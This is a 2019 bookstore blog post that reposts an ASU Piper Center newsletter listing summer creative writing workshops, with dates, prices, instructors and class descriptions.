height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://poisonedpen.com/" rel="home">
						<img  class="header-image is-logo-image lazyload" alt="The Poisoned Pen Bookstore" src="[data-uri]"  width="1024" height="437" data-src="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" decoding="async" data-srcset="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 1x, https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 2x" data-eio-rwidth="1024" data-eio-rheight="437" /><noscript><img  class="header-image is-logo-image" alt="The Poisoned Pen Bookstore" src="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" srcset="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 1x, https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 2x" width="1024" height="437" data-eio="l" /></noscript>
					</a>
				</div><div class="site-branding">
						
						<p class="site-description" itemprop="description">YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE.</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-nav" class=" menu sf-menu"><li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85"><a href="https://poisonedpen.com/">Home</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860"><a href="https://calendar.time.ly/9plshfqx/posterboard">Calendar<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46045"><a href="https://calendar.time.ly/9plshfqx/posterboard?start_date=2025-01-09&#038;categories=677472861">Discussion Groups</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260"><a href="https://store.poisonedpen.com/">Shop<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-43088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43088"><a href="https://store.poisonedpen.com/">Webstore</a></li>
	<li id="menu-item-24874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24874"><a href="https://store.poisonedpen.com/staff-picks">Staff Picks</a></li>
	<li id="menu-item-37262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37262"><a href="https://store.poisonedpen.com/diana-gabaldon">Diana Gabaldon</a></li>
</ul>
</li>
<li id="menu-item-39656" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-39656"><a href="https://poisonedpen.com/blog/">Newsletters<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://poisonedpen.com/category/booknews/">Booknews</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://poisonedpen.com/category/fiction-review/">Blog</a></li>
	<li id="menu-item-43122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43122"><a href="https://poisonedpen.com/category/booknotes/">Midmonth BookNotes</a></li>
</ul>
</li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1819"><a href="https://poisonedpen.com/about/">About Us<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-30665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30665"><a href="https://poisonedpen.com/hours-and-contact-info/">Hours and Contact Info</a></li>
	<li id="menu-item-24876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24876"><a href="https://poisonedpen.com/about/meet-our-staff/">Meet Our Staff</a></li>
	<li id="menu-item-46302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46302"><a href="https://poisonedpen.com/careers/">Careers</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://poisonedpen.com/about/nearby-dining/">Drinks &#038; Dining</a></li>
	<li id="menu-item-19795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19795"><a href="https://poisonedpen.com/parking/">Parking</a></li>
	<li id="menu-item-28852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28852"><a href="https://www.paypal.com/donate/?hosted_button_id=MJMY949H3KMYY">Donate</a></li>
</ul>
</li>
<li id="menu-item-48697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48697"><a href="https://poisonedpen.com/book-clubs/">Subscription Book Clubs</a></li>
<li id="menu-item-43170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43170"><a>Event Videos &#038; Podcasts<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-43172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43172"><a href="https://www.facebook.com/thepoisonedpenbookstore/videos">Facebook Live</a></li>
	<li id="menu-item-43171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43171"><a href="https://www.youtube.com/channel/UCTbRuLNmD8EhT4WrGGMVW-w">YouTube</a></li>
	<li id="menu-item-45937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45937"><a href="https://www.youtube.com/playlist?list=PLPrYgWDhBBEahpr40G3u6eAe6mNBbxhF3">Author Chats with John Charles</a></li>
	<li id="menu-item-43173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43173"><a href="https://poisonedpen.podbean.com/">Podbean Podcasts</a></li>
	<li id="menu-item-51785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51785"><a href="https://poisonedpen.com/search-for-author-podcasts-and-videos/">Search for author Podcasts and Videos</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-22419" class="post-22419 post type-post status-publish format-standard hentry category-fiction-review" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Summer Classes at ASU Virginia G. Piper Center for Creative Writing</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2019-05-28T03:00:29-07:00" itemprop="datePublished">May 28, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://poisonedpen.com/author/poisonedblogger/" title="View all posts by PoisonedBlogger" rel="author" itemprop="url"><span class="author-name" itemprop="name">PoisonedBlogger</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<table class="wp-block-table"><tbody><tr><td>Now is the time to sign up for creative writing classes and workshops <br>at ASU Virginia G. Piper Center for Creative Writing.<a rel="noreferrer noopener" href="https://click.e.asu.edu/?qs=f344fad85da373460b6aade62c34b4961b1c86deef06a8b72347785fc8976644b46ee84d7408f9ead75a14d804a2d4eba51bc40de6db42a2" target="_blank"></a></td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da37346458664573c777b5c4ebd2a6e51008fd904045839211aada61d33cb4a8151a744e38d7c23440c0f6233c416f232362c1e" rel="noreferrer noopener" target="_blank"></a></td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346458664573c777b5c4ebd2a6e51008fd904045839211aada61d33cb4a8151a744e38d7c23440c0f6233c416f232362c1e" rel="noreferrer noopener" target="_blank">Summer Classes and Workshops</a></strong><br><br>Featuring creative writing classes and workshops in&nbsp;fiction, poetry, social justice, spiritual writing and more&nbsp;with&nbsp;Todd Mitchell, Justin Noga, Stella Pope Duarte, Erin Noehre, Laura Maher, Mark Athitakis, and Saretta Morgan (<strong>some of which are free)</strong><br><br>Classes start as low as $99. All classes are not-for-credit, and are intended for and open to the public. Writers of all genres, backgrounds, and experience levels are welcome to attend.<br><br><strong>Don&#8217;t forget!</strong>&nbsp;<a href="https://click.e.asu.edu/?qs=f344fad85da37346129b481aa9c0c77157cecd8239d47a468908f165d7aad86e2917e7253f29460eab755629b60ee91dc19e5b3e24835b64" rel="noreferrer noopener" target="_blank">Fellowships for the 2020 Desert Nights, Rising Stars Writers Conference</a>&nbsp;close June 15.<br>&nbsp;<br><strong>Scroll down to learn more&nbsp;</strong><br>or&nbsp;<strong><a href="https://click.e.asu.edu/?qs=f344fad85da3734651c73f2125f9540f920a544bc3b129fedefec00943d820f15e296ce856227b0d4cd0e97dd0de0aed02c0bdf4ee05b386" rel="noreferrer noopener" target="_blank">visit our website</a></strong>&nbsp;at&nbsp;<a href="https://click.e.asu.edu/?qs=f344fad85da37346e3498587434165f8a5e2d29563cdd014ad1fc04f027c2112630b539d9dd28aa56b90c207ceb1d24b451480cc0456db25" rel="noreferrer noopener" target="_blank">piper.asu.edu/classes</a></td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da37346458664573c777b5c4ebd2a6e51008fd904045839211aada61d33cb4a8151a744e38d7c23440c0f6233c416f232362c1e" rel="noreferrer noopener" target="_blank">Find a Class</a></td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da3734688b5bd1785a69c52e3b605c518d295e49dcde97017f78aa261d5309743a8ecef7381a9b079d6a97189f6e230ed7d6a4a" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da3734688b5bd1785a69c52e3b605c518d295e49dcde97017f78aa261d5309743a8ecef7381a9b079d6a97189f6e230ed7d6a4a" rel="noreferrer noopener" target="_blank">Wild Transformations: Compelling Narratives with Todd Mitchell</a></strong><br><strong>Saturday, May 18</strong><br>Fiction Workshop<a href="https://click.e.asu.edu/?qs=f344fad85da373467ceaf84d58b134568489fe92c47b490493c58b8067aa329320d9880ebecd7722e8f8fd9c9f1eb043f5c8795cc3500059" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da373467ceaf84d58b134568489fe92c47b490493c58b8067aa329320d9880ebecd7722e8f8fd9c9f1eb043f5c8795cc3500059" rel="noreferrer noopener" target="_blank">Fictioneering the Non-Fictiony: Writing Games with Justin Noga</a></strong><br><strong>Saturday, June 1</strong><br>Free&nbsp;Workshop<a href="https://click.e.asu.edu/?qs=f344fad85da37346c0bb8ba3491b0f91a88a8f648eb22b744f66579bf99085569a4e48c9ed77f20a9a0903d2248c8a9f3e507e7b440d0539" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346c0bb8ba3491b0f91a88a8f648eb22b744f66579bf99085569a4e48c9ed77f20a9a0903d2248c8a9f3e507e7b440d0539" rel="noreferrer noopener" target="_blank">We Cannot Look Away: Social Conscience with Stella Pope Duarte</a></strong><br><strong>Saturday, June 15</strong><br>Mixed Genre Workshop</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da37346a474a14063b64accc0ef90a54cae2ee422d471408c50028a520ba99c06c9cdd216d7c2fbd0436e22ce0c371448d8d530" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346a474a14063b64accc0ef90a54cae2ee422d471408c50028a520ba99c06c9cdd216d7c2fbd0436e22ce0c371448d8d530" rel="noreferrer noopener" target="_blank">Writing Toward the Boundaries of Grief and God with Erin Noehre</a></strong><br><strong>Tuesdays, June 18 &#8211; 25</strong><br>Free Epistolary Workshop<a href="https://click.e.asu.edu/?qs=f344fad85da37346ddec7a19e3431ca77a17688da83b0723ca7aca54d2defd54fcf78a3940fbd4be3022c66ef419c0079bc5724bc388f58e" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346ddec7a19e3431ca77a17688da83b0723ca7aca54d2defd54fcf78a3940fbd4be3022c66ef419c0079bc5724bc388f58e" rel="noreferrer noopener" target="_blank">Consider the Body: The Poetics of Disease and Health with Laura Maher</a></strong><br><strong>Saturday, July 20</strong><br>Poetry&nbsp;Workshop</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da373466a189b4ad8bf69ad917b456f0d8a46fcf5921b6113713e8d4f0920eabe3b5cc8a79aef5fc6e3f6d55079bc2c78edeb23" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da373466a189b4ad8bf69ad917b456f0d8a46fcf5921b6113713e8d4f0920eabe3b5cc8a79aef5fc6e3f6d55079bc2c78edeb23" rel="noreferrer noopener" target="_blank">Built Environments: Formal Innovation with Saretta Morgan</a></strong><br><strong>Tuesdays, July 23 &#8211; Aug 13</strong><br>Cross-genre Writing Studio<a href="https://click.e.asu.edu/?qs=f344fad85da373468c9c5940cf11d15db8e1744437c36eee261a698950bb9d9c63b073064a070365c41bf5f033f963718e8deae4a1f4a8ac" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da373468c9c5940cf11d15db8e1744437c36eee261a698950bb9d9c63b073064a070365c41bf5f033f963718e8deae4a1f4a8ac" rel="noreferrer noopener" target="_blank">Building a Freelance Writing Career with Mark Athitakis</a></strong><br><strong>Saturday, April 3</strong><br>Business of Writing</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td>&nbsp;<br><strong>Keep reading&nbsp;</strong>to learn more about each class<br>or&nbsp;<strong><a href="https://click.e.asu.edu/?qs=f344fad85da3734651c73f2125f9540f920a544bc3b129fedefec00943d820f15e296ce856227b0d4cd0e97dd0de0aed02c0bdf4ee05b386" rel="noreferrer noopener" target="_blank">visit our website</a></strong>&nbsp;at&nbsp;<strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346e3498587434165f8a5e2d29563cdd014ad1fc04f027c2112630b539d9dd28aa56b90c207ceb1d24b451480cc0456db25" rel="noreferrer noopener" target="_blank">piper.asu.edu/classes</a></strong><br>&nbsp;</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da37346458664573c777b5c4ebd2a6e51008fd904045839211aada61d33cb4a8151a744e38d7c23440c0f6233c416f232362c1e" rel="noreferrer noopener" target="_blank">Find a Class</a></td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td></td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da3734688b5bd1785a69c52e3b605c518d295e49dcde97017f78aa261d5309743a8ecef7381a9b079d6a97189f6e230ed7d6a4a" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da3734688b5bd1785a69c52e3b605c518d295e49dcde97017f78aa261d5309743a8ecef7381a9b079d6a97189f6e230ed7d6a4a" rel="noreferrer noopener" target="_blank">Wild Transformations: Vital Secrets for Creating Compelling Narratives</a><br>with Todd Mitchell</strong><br><strong>Date:&nbsp;</strong>Saturday, May 18, 2019, 10:00 a.m. to 1:00 p.m.<br><strong>Types:&nbsp;</strong>Generative Workshop, Workshop<br><strong>Genre &amp; Form:&nbsp;</strong>Fiction, Novels, Short Stories<br><strong>Cost:&nbsp;</strong>$119 Regular, $99 Student<a href="https://click.e.asu.edu/?qs=f344fad85da3734688b5bd1785a69c52e3b605c518d295e49dcde97017f78aa261d5309743a8ecef7381a9b079d6a97189f6e230ed7d6a4a" rel="noreferrer noopener" target="_blank">Learn More &amp; Register</a><strong>About the Class</strong><br>Looking to create a story or character that leaves your reader wanting more? Learn the necessities of constructing compelling narratives with author and educator, Todd Mitchell. In this interactive workshop, participants will explore effective techniques for increasing conflict, revealing characters, and writing stories that readers (and editors) won&#8217;t be able to put down.&nbsp;Tip sheets and worksheets will be included so you can immediately apply concepts and get feedback during the session. By the end, participants will have a greater understanding of how to structure narratives to engage readers while using plot to explore and reveal characters.</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da373467ceaf84d58b134568489fe92c47b490493c58b8067aa329320d9880ebecd7722e8f8fd9c9f1eb043f5c8795cc3500059" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da373467ceaf84d58b134568489fe92c47b490493c58b8067aa329320d9880ebecd7722e8f8fd9c9f1eb043f5c8795cc3500059" rel="noreferrer noopener" target="_blank">Fictioneering the Non-Fictiony: Experimental Writing Games</a><br>with Justin Noga</strong><br><strong>Date:&nbsp;</strong>Saturday, June 1, 2019, 10:00 a.m. to 11:30 a.m.<br><strong>Types:&nbsp;</strong>Generative Workshop<br><strong>Genre &amp; Form:&nbsp;</strong>Fiction, Flash, Memoir, Novels, Short Stories<br><strong>Cost:&nbsp;</strong>Free<a href="https://click.e.asu.edu/?qs=f344fad85da373467ceaf84d58b134568489fe92c47b490493c58b8067aa329320d9880ebecd7722e8f8fd9c9f1eb043f5c8795cc3500059" rel="noreferrer noopener" target="_blank">Learn More &amp; Register</a><strong>About the Class</strong><br>Your falling-out with a best friend from childhood. Your family&#8217;s buffoonery in a public setting. Your perceptions of sex last year, ten years back, twenty years back. These are all gems of our lives that, with a little snip or suture, can become springboards for fictions with real resonance. In this generative short workshop, we will use a series of experimental and collaborative writing games to mine out moments from our own lives—half-remembered or not—which we will bend and stretch and snap and reshape into fictions wholly their own. By allowing ourselves to shift these realities, we can harness the emotional energies of those old memories, and breathe new life into them.</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da37346c0bb8ba3491b0f91a88a8f648eb22b744f66579bf99085569a4e48c9ed77f20a9a0903d2248c8a9f3e507e7b440d0539" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346c0bb8ba3491b0f91a88a8f648eb22b744f66579bf99085569a4e48c9ed77f20a9a0903d2248c8a9f3e507e7b440d0539" rel="noreferrer noopener" target="_blank">We Cannot Look Away: Exploring a Social Conscience</a><br>with Stella Pope Duarte</strong><br><strong>Date:&nbsp;</strong>Saturday, June 15, 2019, 9:00 a.m. to 12:00&nbsp;p.m.<br><strong>Types:&nbsp;</strong>Generative Workshop, Workshop<br><strong>Genre &amp; Form:&nbsp;</strong>Human Rights, Mixed Genre, Research,&nbsp; Social Practice, Therapeutic Practice, Women&#8217;s Studies<br><strong>Cost:&nbsp;</strong>$119 Regular, $99 Student<a href="https://click.e.asu.edu/?qs=f344fad85da37346c0bb8ba3491b0f91a88a8f648eb22b744f66579bf99085569a4e48c9ed77f20a9a0903d2248c8a9f3e507e7b440d0539" rel="noreferrer noopener" target="_blank">Learn More &amp; Register</a><strong>About the Class</strong><br>When confronting a tragedy, we might ask ourselves several questions: What is going on over there? How can this be happening? Why doesn&#8217;t someone do something? These are questions often asked by writers who look at society with an eye for tackling tough issues and standing up for what is right. In this course, writers will explore society&#8217;s dark side. Pope Duarte will guide students through techniques for research, interviewing, and getting to the heart of a story, as these skills will be an open door for creating heart-warming, healing works that make a difference for generations to come, offering hope in the midst of despair. Participants will consider books that explore the human experience and deliver it with precision and power, often remain a part of our global memory—forever.</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da37346a474a14063b64accc0ef90a54cae2ee422d471408c50028a520ba99c06c9cdd216d7c2fbd0436e22ce0c371448d8d530" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346a474a14063b64accc0ef90a54cae2ee422d471408c50028a520ba99c06c9cdd216d7c2fbd0436e22ce0c371448d8d530" rel="noreferrer noopener" target="_blank">Writing Toward the Boundaries of Grief and God</a><br>with Erin Noehre</strong><br><strong>Date:&nbsp;</strong>Tuesdays, June 18 &#8211; 25, 2019, 5:30 p.m. to 7:30 p.m.<br><strong>Types:&nbsp;</strong>Generative Workshop, Workshop<br><strong>Genre &amp; Form:&nbsp;</strong>Flash, Poetry, Spiritual Writing<br><strong>Cost:&nbsp;</strong>Free<a href="https://click.e.asu.edu/?qs=f344fad85da37346a474a14063b64accc0ef90a54cae2ee422d471408c50028a520ba99c06c9cdd216d7c2fbd0436e22ce0c371448d8d530" rel="noreferrer noopener" target="_blank">Learn More &amp; Register</a><strong>About the Class</strong><br>In this generative workshop will explore the ways poets have used the epistolary form to scatter grief to the heavens to relieve the pressure of pain that may have grown anger, resentment, and bitterness within us. The &#8220;god&#8221; here is not a religious god, but instead any figure, creature, or higher power we feel is a possible arch to throw our bereavement over. In this two-part workshop, we&#8217;ll discuss a few poems that use this form and examine how they use language to connect our bodies to grief. Then we will do some generative exercises and meet again to discuss how the process went for us and read each other&#8217;s work to provide feedback.</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da37346ddec7a19e3431ca77a17688da83b0723ca7aca54d2defd54fcf78a3940fbd4be3022c66ef419c0079bc5724bc388f58e" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da37346ddec7a19e3431ca77a17688da83b0723ca7aca54d2defd54fcf78a3940fbd4be3022c66ef419c0079bc5724bc388f58e" rel="noreferrer noopener" target="_blank">Consider the Body: The Poetics of Disease and Health</a><br>with Laura Maher</strong><br><strong>Date:&nbsp;</strong>Saturday, July 20, 2019, 10:00 a.m. to 1:00 p.m.<br><strong>Types:&nbsp;</strong>Generative Workshop, Workshop<br><strong>Genre &amp; Form:&nbsp;</strong>Poetry, Hybrid<br><strong>Cost:&nbsp;</strong>$89 Regular, $69 Student<a href="https://click.e.asu.edu/?qs=f344fad85da37346ddec7a19e3431ca77a17688da83b0723ca7aca54d2defd54fcf78a3940fbd4be3022c66ef419c0079bc5724bc388f58e" rel="noreferrer noopener" target="_blank">Learn More &amp; Register</a><strong>About the Class</strong>&nbsp;<br>Participants will consider the ways in which language shapes our understanding of our bodies and how it impacts our experiences of good health and illness. Through readings, conversations, and writing and movement exercises, we will explore how we describe our bodies and their functions (or dysfunctions), how medicine and healthcare systems describe our bodies and their functions, and how poetry regards both. With a focus on inquiry and creative thinking, students will generate new work and engage with texts—both their own writing and the writing of others—to explore how we write lyrically about the body in health, disease, ability, disability, and more.</td></tr></tbody></table>



<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da373466a189b4ad8bf69ad917b456f0d8a46fcf5921b6113713e8d4f0920eabe3b5cc8a79aef5fc6e3f6d55079bc2c78edeb23" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da373466a189b4ad8bf69ad917b456f0d8a46fcf5921b6113713e8d4f0920eabe3b5cc8a79aef5fc6e3f6d55079bc2c78edeb23" rel="noreferrer noopener" target="_blank">Built Environments: The Craft of Formal Innovation</a><br>with Saretta Morgan</strong><br><strong>Date:&nbsp;</strong>Tuesdays, Jul 23&nbsp;&#8211; Aug 13, 2019, 5:30 p.m. to 7:30 p.m.<br><strong>Types:&nbsp;</strong>Generative Workshop, Lecture, Workshop<br><strong>Genre &amp; Form:&nbsp;</strong>Creative Nonfiction, Experimental, Fiction, Hybrid, Poetry<br><strong>Cost:&nbsp;</strong>$199 Regular, $149 Student<a href="https://click.e.asu.edu/?qs=f344fad85da373466a189b4ad8bf69ad917b456f0d8a46fcf5921b6113713e8d4f0920eabe3b5cc8a79aef5fc6e3f6d55079bc2c78edeb23" rel="noreferrer noopener" target="_blank">Learn More &amp; Register</a><strong>About the Class</strong><br>We experience our lives through form. The layout of a house, the format of a letter, or the etiquette of public interaction. When these forms shift, we are forced to take notice. In this cross-genre writing studio, we will examine how language and narrative develop differently according to structural decisions crafted by the author. Participants will explore how voice, themes and images emerge through attention to life&#8217;s many architectures, and experiment with new narrative and poetic forms based on their own unique personal experiences and close readings of a range of texts.</td></tr></tbody></table>



